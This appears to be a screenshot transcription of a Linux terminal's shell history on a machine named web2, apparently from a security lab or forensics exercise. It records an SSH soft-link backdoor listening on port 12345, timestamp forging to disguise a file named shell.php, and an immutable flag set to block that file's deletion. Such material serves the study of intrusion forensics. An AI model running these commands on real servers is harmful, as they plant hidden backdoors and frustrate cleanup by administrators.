 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
----i---------e--- shell.php
web2@web2-virtual-machine:~$ history
1 ifconfig
2 sudo apt install net-tools
3 sudo apt install open-vm-tools-desktop
4 sudo apt install net-tools
5 ln -sf /usr/sbin/sshd /usr/local/su;/usr/local/su -oPort=12345
6 sudo ln -sf /usr/sbin/sshd /usr/local/su;/usr/local/su -oPort=12345
7 su root
8 passwd root
9 sudo passwd root
10 su root
11 exit
12 touch index.php
13 ls -al *.php
14 touch -r index.php shell.php
15 ls -al *.php
16 chattr +i shell.php
17 sudo chattr +i shell.php
18 ls -al *.php
19 rm -rf shell.php
20 lsattr shell.php
21 history
web2@web2-virtual-machine:~$